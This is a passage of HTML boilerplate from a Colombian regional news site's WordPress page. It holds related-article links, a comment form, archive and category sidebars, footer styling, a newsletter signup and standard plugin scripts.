            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/%f0%9f%94%94-atencion-proponente-%f0%9f%94%94/" rel="bookmark" title="🔔 ¡Atención, proponente! 🔔">🔔 ¡Atención, proponente! 🔔</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/aldianoticiaseje-%f0%9f%8c%8e%f0%9f%99%8c%f0%9f%8f%bb-el-gobernador-de-risaralda-juan-diego-patino-ochoa-reafirma-su-compromiso-con-la-proteccion-del-recurso-hidrico-destinando-mas-de-2-400-millon/" rel=" bookmark" class="td-image-wrap " title="AlDíaNoticiasEje 🌎🙌🏻 El Gobernador de Risaralda, Juan Diego Patiño Ochoa, reafirma su compromiso con la protección del recurso hídrico, destinando más de $2.400 millones para la compra de 196,71 hectáreas en Santa Rosa de Cabal." ><img class="entry-thumb" src="[data-uri]" alt="" title="AlDíaNoticiasEje 🌎🙌🏻 El Gobernador de Risaralda, Juan Diego Patiño Ochoa, reafirma su compromiso con la protección del recurso hídrico, destinando más de $2.400 millones para la compra de 196,71 hectáreas en Santa Rosa de Cabal." data-type="image_tag" data-img-url="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2025/03/22894bfd-9ae0-4bd7-a2f3-02c1ad505cda.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/aldianoticiaseje-%f0%9f%8c%8e%f0%9f%99%8c%f0%9f%8f%bb-el-gobernador-de-risaralda-juan-diego-patino-ochoa-reafirma-su-compromiso-con-la-proteccion-del-recurso-hidrico-destinando-mas-de-2-400-millon/" rel="bookmark" title="AlDíaNoticiasEje 🌎🙌🏻 El Gobernador de Risaralda, Juan Diego Patiño Ochoa, reafirma su compromiso con la protección del recurso hídrico, destinando más de $2.400 millones para la compra de 196,71 hectáreas en Santa Rosa de Cabal.">AlDíaNoticiasEje 🌎🙌🏻 El Gobernador de Risaralda, Juan Diego Patiño Ochoa, reafirma su compromiso con la protección del recurso hídrico, destinando más de $2.400 millones...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/ejercito-captura-11-personas-por-el-presunto-delito-de-explotacion-ilicita-de-yacimientos-mineros/" rel=" bookmark" class="td-image-wrap " title="Ejército captura 11 personas por el presunto delito de explotación ilícita de yacimientos mineros" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ejército captura 11 personas por el presunto delito de explotación ilícita de yacimientos mineros" data-type="image_tag" data-img-url="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2025/02/62b7ba49-b444-4a2f-8092-53e2016de37b.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/ejercito-captura-11-personas-por-el-presunto-delito-de-explotacion-ilicita-de-yacimientos-mineros/" rel="bookmark" title="Ejército captura 11 personas por el presunto delito de explotación ilícita de yacimientos mineros">Ejército captura 11 personas por el presunto delito de explotación ilícita de yacimientos mineros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://aldianoticiaseje.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://aldianoticiaseje.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://aldianoticiaseje.com/contraloria-general-solicita-informacion-a-entidades-del-sector-defensa-e-interior-por-presuntas-irregularidades-contractuales-y-uso-de-aeronaves-oficiales/">Contraloría General solicita información a entidades del sector Defensa e Interior por presuntas irregularidades contractuales y uso de aeronaves oficiales</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/esta-semana-vivimos-una-agenda-llena-de-inspiracion-y-crecimiento-aprendimos-a-crear-fotos-que-realmente-venden-con-el-experto-bryan-st-marin-quien-nos-enseno-a-potenciar-imagenes-impactantes-con-i/">Esta semana vivimos una agenda llena de inspiración y crecimiento. Aprendimos a crear fotos que realmente venden con el experto Bryan St. Marín, quien nos enseñó a potenciar imágenes impactantes con inteligencia artificial.</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/exposicion-resiliencia-eco-etnica-arte-que-clama-por-la-tierra/">Exposición ‘Resiliencia Eco-Étnica’, arte que clama por la tierra</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/la-produccion-bovina-en-risaralda-sigue-creciendo-%f0%9f%90%82/">La producción bovina en Risaralda sigue creciendo 🐂</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/orgullo-para-risaralda-en-nacional-interclubes-de-natacion-con-aletas-celebrado-en-cali/">Orgullo para Risaralda en Nacional Interclubes de Natación con Aletas celebrado en Cali.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentarios recientes</span></h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archivos</span></h4>
			<ul>
					<li><a href='https://aldianoticiaseje.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/07/'>julio 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://aldianoticiaseje.com/category/caldas/">Caldas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aldianoticiaseje.com/category/comunidad/">Comunidad</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aldianoticiaseje.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://aldianoticiaseje.com/category/destacado/">Destacado</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://aldianoticiaseje.com/category/dosquebradas/">Dosquebradas</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aldianoticiaseje.com/category/economica/">Económica</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://aldianoticiaseje.com/category/editorial-y-opinion/">Editorial y opinión</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://aldianoticiaseje.com/category/ejecafetero/">EjeCafetero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://aldianoticiaseje.com/category/informes-especiales/">Informes especiales</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://aldianoticiaseje.com/category/internacional/">Internacional</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aldianoticiaseje.com/category/judicial/">Judicial</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://aldianoticiaseje.com/category/manizales-quindio/">Manizales-Quindio</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://aldianoticiaseje.com/category/medio-ambiente/">Medio Ambiente</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://aldianoticiaseje.com/category/nacion/">Nación</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aldianoticiaseje.com/category/pereira/">Pereira</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aldianoticiaseje.com/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://aldianoticiaseje.com/category/quindio/">Quindío</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://aldianoticiaseje.com/category/region/">Region</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://aldianoticiaseje.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://aldianoticiaseje.com/category/turismo-y-cultura/">Turismo y Cultura</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://aldianoticiaseje.com/wp-login.php">Acceder</a></li>
			<li><a href="https://aldianoticiaseje.com/feed/">Feed de entradas</a></li>
			<li><a href="https://aldianoticiaseje.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_59{
                    min-height: 0;
                }.tdi_59 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f43f3f;
                }
</style>
<div class="tdi_58_rand_style td-element-style" ></div><div id="tdi_60" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-right:150px !important;
position:relative;
}

.tdi_61 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_61{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
padding-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-top:10px !important;
}
}

</style>
<div class="tdi_60_rand_style td-element-style" ><style>
.tdi_60_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:-36px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-bottom:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:-40px !important;
margin-left:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_64{
                    display: inline-block;
                }.tdi_64 .tdb-logo-a,
                .tdi_64 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_64 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_64 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_64 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_64 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_64 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:PT Serif !important;font-size:200px !important;line-height:1.2 !important;font-weight:700 !important;;
                }.tdi_64 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_64 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:140px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_64 .tdb-logo-icon{
                    top: 3px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/06/logo-header.jpg" alt="Logo"  title=""  width="407" height="406" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_66{
				    width: 320px !important;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_67 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-top:40px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-top:60px !important;
}
}

</style>
<style>
.tdi_68 input[type=email],
				.tdi_68 button{
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_68 .tdn-title{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
                    color: #ffffff;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 .tdn-disclaimer1{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_68 .tdn-disclaimer2{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_68 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_68 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_68 input{
                    color: #000000;
                
                    border-width: 0px;
                }.tdi_68 input::placeholder{
                    color: #777777;
                }.tdi_68 input:-ms-input-placeholder{
                    color: #777777 !important;
                }.tdi_68 button{
                    color: #ffffff;
                
                    background-color: rgba(255,255,255,0);
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
                    border-color: #ffffff;
                
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68 button .tdn-btn-icon-svg svg,
                .tdi_68 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_68 button:hover{
                   color: rgba(255,255,255,0.75);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }.tdi_68 button:hover .tdn-btn-icon-svg svg,
                .tdi_68 button:hover .tdn-btn-icon-svg svg *{
                    fill: rgba(255,255,255,0.75);
                }.tdi_68 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdn-title{
					font-family:Open Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 input[type=email],
				.tdi_68 button{
					font-family:Open Sans !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_68 .tdn-title{
					font-family:Open Sans !important;font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 button{
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_68 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Suscríbete </h3><p class="tdn-descr">Para estar actualizado con las últimas noticias, ofertas y anuncios especiales.</p></div><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribete </button></div></div></form></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_69{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_69 .tdm-descr a{
                    color: #ffffff;
                }.tdi_69 .tdm-descr a:hover{
                    color: #fb8605;
                }
</style><p class="tdm-descr"><a href="https://aldianoticiaseje.com/wp-content/uploads/2022/11/politica-de-proteccion-de-datos-AL-DIA-NOTICIAS.pdf">Política de Protección de Datos Personales</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_70 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-left:-10px !important;
}
}

</style>
<style>
.tdi_71 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 40.8px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_71 .tdm-social-item{
					width: 40.8px;
					height: 40.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_71 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_71 .tdm-social-item i,
				.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_71 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item:hover i{
					color: rgba(255,255,255,0.75);
				}.tdi_71 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_71 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_71 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_71 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_71"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696c89c5addb9
    -->

    <script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
